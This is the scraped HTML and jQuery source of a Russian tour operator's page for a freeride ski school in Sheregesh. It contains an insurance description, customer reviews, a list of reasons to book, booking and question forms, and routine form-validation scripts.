			Необходимо оформить страховку по фрирайду. Страхование по программе Классик (С) на страховую сумму 40000$.<br />
<br />
Основные преимущества полиса с ассистансом Savitar Group позволяют застрахованному быстро получить любую медицинскую помощь при занятии фрирайдом при любых травмах, смотр и диагностику (рентген, КТ, УЗИ, МРТ и др.) и лечение по полису, прийти на контрольные визиты, получить фиксирующие материалы, полечить зуб, продлить проживание в гостинице для застрахованного или родственника, купить билеты обратно, если свои пропали, а в тяжелых случаях покрыть расходы госпитализации и операции. По желанию можно добавить в полис риски НС, ГО (гражданка), багаж.		</div>
	</div>
</div>

<div data-tabs-content="tab-reviews" class="hide">
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_programms_0',
				table_id: '509',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
			<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Марат</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">12.01.2021</span>
				</div>
				<div class="reviews-widget-ready_rev-h">Новогодняя школа фрирайда</div>
				<div class="reviews-widget-ready_reviews-text">
					Был подходящий тур в нужное мне время, а именно, в Новогодние праздники! Также устроила стоимость тура. Спасибо за быструю обратную связь и компетентных гидов.				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Анастасия</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">24.12.2020</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Спасибо за школу! Понравился выбор маршрутов катания, серьезный подход инструктора, акцентирование на катании вне трасс, а не по ним (сравнивала с впечатлением друга от другой школы). Понравилось, что уровень катания всех участников позволял кататься в достаточно высоком темпе.				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Денис</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">06.12.2020</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Инструктор по фрирайду Константин был супер! Спасибо за школу. Знаете толк во всём, что связано с горами.				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Михаил</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">01.12.2020</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					С 22 по 27 ноября я участвовал в школе фрирайда “Back to School” в Шерегеше. В школе были подробно рассмотрены ошибки, нюансы и техника катания вне трасс. За время школы были проведены несколько мероприятий: поход в баню, лекции, конкурсы, съёмка, курс лавинной безопасности. Катался в отличной компании вместе с профессионалом своего дела и просто хорошим человеком Константином Котляровым. Константин продемонстрировал феноменальное катание и контроль, для всех понятное объяснение и наглядную демонстрацию ошибок. За время школы катались в лесу, по сложному снегу и по пухляку. ДА!! По пухляку, учитывая то, что в Шерегеше было очень мало снега для конца ноября. Всё и всюду было искатано до состояния бетона с буграми, но Костя каким-то образом находил отличные места, где удавалось пройти первым следом.<br />
<br />
Полученные знания и приобретённые навыки точно не забудутся и пригодятся. Хочу поблагодарить АльпИндустрию и Антонину Кукушкину за организацию и прекрасную возможность поучаствовать в школе фрирайда. Отдельная ОГРОМНАЯ БЛАГОДАРНОСТЬ инструктору Котлярову Константину за полученный опыт, профессионализм, индивидуальный подход и отличную компанию!! Хочу всем пожелать поучаствовать в школе. Отличного сезона, друзья! Всем пухляка!!<br />
<br />
Михаил, который младший, или второй?)))				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Александр</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">02.03.2020</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Отмечу продуктивную работу инструктора Артема Зайцева! Но хотелось бы получать более подробную программу школы на ранних этапах бронирования. Нужно больше лекций в период проведения школы, например, по оказанию первой помощи, а также практических занятий, к примеру, по оценке снежного покрова.				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Вячеслав</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">02.03.2020</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Всем большое спасибо! Отлично провели время, а главное, с неоспоримой пользой. Группа лыжников подобралась просто супер! Весёлые и позитивные люди! Работали сплоченно, слаженно, как единый механизм. Настоящая команда! Спасибо, ребят! <br />
<br />
Отдельная ОГРОМНАЯ БЛАГОДАРНОСТЬ нашему тренеру-инструктору, Юрию Шишкину, за высокий профессионализм! Умение найти подход к каждому ученику и добиться правильного выполнения поставленной задачи, это качество присуще настоящему педагогу! Будем продолжать прогрессировать и совершенствовать полученный бесценный опыт. До новых встреч, друзья!				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Александр</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">05.12.2019</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Открыл сезон катания настоящим раем для фрирайдеров в Шерегеше! Сибирь. Зима. Горы. Снег. Холод. Мы застали здесь все, -27 с ледяным ветром, который просто резал щеки, теплое солнце с летающим пухом, дутые ледяные склоны, километры пухляка местами по пояс, леса, курумники и ручьи, занятия с профессионалами, тесты лыж, вкуснейшие обеды в юрте, Каритшале и Трамплине, ночные тусовки в Руксе, бесценные знакомства с единомышлинниками, фотографии и общение с райдерами мирового уровня, знаменитыми блогерами и, главное, эмоции, такие есть только здесь...<br />
<br />
Прощаемся со склонами гор и друзьями, собираемся домой и обещаем вернуться снова! АльпИндустрия и лично организатор Тоня Кукушкина, огромная благодарность за это событие! Обязательно встретимся в следующем году!				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Михаил</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">05.12.2019</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					29 ноября завершилась школа фрирайда в Шерегеше от АльпИндустрии Back to School. Было хорошо, полученный опыт останется на всю жизнь. Огромное спасибо инструктору Елене Порывкиной и всем, кто катался со мной. В этом сезоне хочу принять участие в школе снова.				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Дмитрий</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">05.12.2019</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Отличная общая организация школы! Понравилась работа инструктора - Шишкина Юрия, а также возможность участия в тестах лыж! Единственное, группа была переполнена - 7 человек. Инструктор физически не мог всем уделить много времени. Рекомендую формировать группы по 3-5 человек.				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Ирина</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">11.12.2018</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Выбрала АльпИндустрию из-за имени компании. Работа инструктора - Славы Акавы - была супер! Техническая сторона, доброжелательность, уравновешенность. Все на высшем уровне! Группа была собрана грамотно по уровню катания и возрасту - отсюда единство интересов и взглядов на отдых. Прекрасное время в каталке и после! Также получила активность в ответах на вопросы по туру (по электронной почте).<br />
<br />
Не понравилось поднимать вещи с парковки в гору только из-за незнания местности водителем - трансфер обратно - водитель знал отели, но даже не посмотрел, где они расположены, долго искал второй. Завтраки в отеле Изба - долго и не вкусно. Рекомендую взять под контроль компанию трансферную. Первая встреча, знакомство, брифинг не должны организовываться стихийно (да еще с переменой места по ходу). Нужно бронировать помещение. И хорошо бы иметь гибкость в графике плана. Единственный солнечный день (по прогнозу это было очевидно) не использовали, чтобы попасть на Крест. В итоге, группа там так и не побывала.				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Максим</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">22.12.2017</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					АльпИндустрия - серьезная и ответственная компания, которая работает с профессиональными и широко известными гидами и инструкторами. До начала тура было известно, кто именно будет гидом, и это, я бы сказал, определяющий фактор. Было организована помощь менеджера с трансфером и гостиницей. Не было 100% предоплаты за тур.<br />
<br />
Насколько я помню, а также остальные участники группы, на сайте в разделе условия было указано, что видеосъемка входит в стоимость. К сожалению, снимать пришлось инструктору на нашу же камеру, а также участникам. Все участники были немного в недоумении, но так как с основной задачей - разбора полетов - справились, решили спустить на тормозах. :-)				</div>
				<div class="images_list">
									</div>
			</div>
					</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="programms">
		<input type="hidden" name="id" value="509">
		<input type="hidden" name="cur" value="">
				<input type="hidden" name="prog" value="shkola-frirajda-v-sheregeshe-uroven-1">			
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
</div>

<div data-tabs-content="tab-why_us" class="hide">
<p>10 причин поехать в путешествие с Командой Приключений АльпИндустрия.</p>

<ol>
	<li>Команда Приключений АльпИндустрия 33 года работает на рынке приключенческого туризма.</li>
	<li>За это время больше 10000 человек поднялись на вершину своей мечты.</li>
	<li>Наши гиды имеют опыт восхождений на все высочайшие вершины континентов от Эвереста до Антарктиды.</li>
	<li>Наши партнёры в России и в Мире проверены временем и доказали свою надёжность.</li>
	<li>Наши гиды самые опытные. Виктор Янченко поднимался на Эльбрус больше 300 раз, Сергей Ковалёв был на вершине Аконкагуа больше 20 раз. Василий Михайлюк стоял на вершине Казбека больше 50 раз.</li>
	<li>У нас есть возможность подобрать для вас снаряжение в сети магазинов АльпИндустрия и дать возможность оплатить промокодом до 30% стоимости.</li>
	<li>На наших программах мы выдаём футболки с уникальным дизайном, бафы и сертификаты.</li>
	<li>Все наши менеджеры лично бывали в программах, по которым они консультируют.</li>
	<li>Удобные способы оплаты.</li>
	<li>На программах Горной школы мы бесплатно обеспечиваем участников общественным альпинистским снаряжением.</li>
</ol></div>

<div data-tabs-content="tab-order" class="hide">
	<div class="programm-order">
		<script>
$(function(){
	$('[data-order-form]').submit(function () {
		var $form = $(this);
	
		$form.find(".buttons").addClass('hide');
		$form.find(".waiting").removeClass('hide');

		$form.find(".b-input__error").addClass('hide');
		$form.find(".b-form__field").removeClass('_error');
		$form.find("#err_accept").html('');
		
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;

		//var oplata = 2;
		//if ($form.find("input[name=oplata]:checked").length) oplata = $form.find("input[name=oplata]:checked").val();

		var err = 0;

		/*if ((oplata == 1) || (oplata == 3)) {
			var $set_price = $form.find("input[name=set_price]");
			var set_price = Number($set_price.val());

			if (set_price > 0) {}
			else {
				$set_price.parent().addClass('_error');
				$set_price.parent().find(".b-input__error").removeClass('hide');
				err = 1;
			}
		}*/
		var $sname = $form.find("input[name=order_sname]");
		var $fname = $form.find("input[name=order_fname]");
		var $email = $form.find("input[name=order_email]");
		var $tel   = $form.find("input[name=order_tel]");
				
		
		$email.parent().find(".b-input__error").html('неверный e-mail');

		if ($sname.length && !$sname.val()) {
			$sname.parent().addClass('_error');
			$sname.parent().find(".b-input__error").removeClass('hide');
			err = 3;
		}
		if ($fname.length && !$fname.val()) {
			$fname.parent().addClass('_error');
			$fname.parent().find(".b-input__error").removeClass('hide');
			err = 4;
		}
		if ($email.length && !$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 5;
		}
		else if ($email.length && !isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 6;
		}
		if (!$tel.val()) {
			$tel.parents('.b-input').addClass('_error');
			$tel.parents('.b-input').find(".b-input__error").removeClass('hide');
			err = 7;
		}
		if (!accept) {
			$form.find("#err_accept").html('Не дано согласие на обработку');
			err = 11;
		}
		
		

		if (err) {
			var top = 0;
			if ($('.b-input._error').length) top = $('.b-input._error').offset().top;
			else if (!accept) top = $form.find("#err_accept").offset().top;
			if (top) $('html, body').animate({'scrollTop': top - 80}, 400);

			$form.find(".buttons").removeClass('hide');
			$form.find(".waiting").addClass('hide');

			return false;
		}
		else ym(87909843,'reachGoal','sendform-down', {URL: document.location.href});

	});

	/*$('[data-order-form]').find("input[name=oplata]").click(function() {
		var oplata = $(this).val();
		if ((oplata == 1) || (oplata == 3)) $("[data-set-price-block]").removeClass('hide');
		else $("[data-set-price-block]").addClass('hide');

		$("select[name=set_price_cur]").prop('disabled', (oplata == 3) ? true : false);
		if (oplata == 3) $("select[name=set_price_cur]").val(0);

		if ((oplata == 1) || (!0 && (oplata != 3))) {
			$("[data-oferta]").css('display', 'block');
			if (oplata == 1) $("[data-oferta]").attr('href', '/oferta_pos.html');
			else $("[data-oferta]").attr('href', '/oferta.html');
		}
		else $("[data-oferta]").hide();
	});*/
	$("[data-order-form]").find("input[name=order_tel]").phonecode({
		preferCo: 'ru'
	});
});
</script>


<form action="/#order" method="GET" data-order-form>
<input type="hidden" name="div" value="programms">
<input type="hidden" name="prog" value="shkola-frirajda-v-sheregeshe-uroven-1">
<input type="Hidden" name="lng" value="">
<div class="programm-order-fields">
	<strong>Заполните, пожалуйста, поля, представленные ниже</strong><br><br>

	<input type="hidden" name="guide" value="0">		<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Фамилия:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_sname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указана фамилия</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Имя:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_fname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указано имя</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">E-mail:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_email" value="" type="email" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">неверный e-mail</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Телефон:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_tel" value="" type="tel" class="fonts_text5 tel_in"/>
					<div class="b-input__error hide">не указан телефон</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Даты:</div>
			<div class="b-form__block-content pull-right" style="width:27rem;">
				<select name="date_id" data-chosen>
<option value="15634">С 16.02.2026 По 21.02.2026</option>
<option value="15701">С 23.02.2026 По 28.02.2026</option>
<option value="15827">С 02.03.2026 По 07.03.2026</option>
<option value="16453">С 09.03.2026 По 14.03.2026</option>
<option value="17036">С 23.11.2026 По 28.11.2026</option>
<option value="17056">С 30.11.2026 По 05.12.2026</option>
<option value="17072">С 07.12.2026 По 12.12.2026</option>
<option value="17095">С 14.12.2026 По 19.12.2026</option>
<option value="17121">С 21.12.2026 По 26.12.2026</option>
<option value="17202">С 04.01.2027 По 09.01.2027</option></select>
			</div>
		</div>
	</div>
	
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Количество человек:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="number" size="2" maxlength="2" value="1" type="text" class="contact-info_row _input fonts_text5" style="width:auto;"/>
				</div>
			</div>
		</div>
	</div>
	
	
	</div>
<textarea name="dop" cols="45" rows="10" class="contact-info_row _textarr" placeholder="Дополнительная информация, замечания"></textarea><br><br>

<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
<div class="error" id="err_accept"></div>
<br>

<div class="clearfix">
	<div class="waiting act hide">Пожалуйста, дождитесь завершения оформления заказа!</div>
	<div class="buttons">
								
		<input type="Submit" onclick="ym(87909843,'reachGoal','clicksendform', {URL: document.location.href})" name="action" class="buttons_btn-field _orange-button contact-info_subm-butt" value="Заказать тур">
	</div>
</div>
</form>
	</div>
</div>
<br><br>
<script>
$(function() {
	if (window.location.hash != '') setTimeout(function() {
		if (window.location.hash == '#dates')          $("[data-tabs-tab=tab-dates]").click();
		else if (window.location.hash == '#equipment') $("[data-tabs-tab=tab-equipment]").click();
		else if (window.location.hash == '#faq')       $("[data-tabs-tab=tab-faq]").click();
		else if (window.location.hash == '#reviews')   $("[data-tabs-tab=tab-reviews]").click();
		else if (window.location.hash == '#order')     $("[data-tabs-tab=tab-order]").click();	}, 5);

});
</script>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/programms/shkola-frirajda-v-sheregeshe-uroven-1.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="programms">	<input type="hidden" name="prog" value="shkola-frirajda-v-sheregeshe-uroven-1">	<input type="hidden" name="id" value="509">		
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
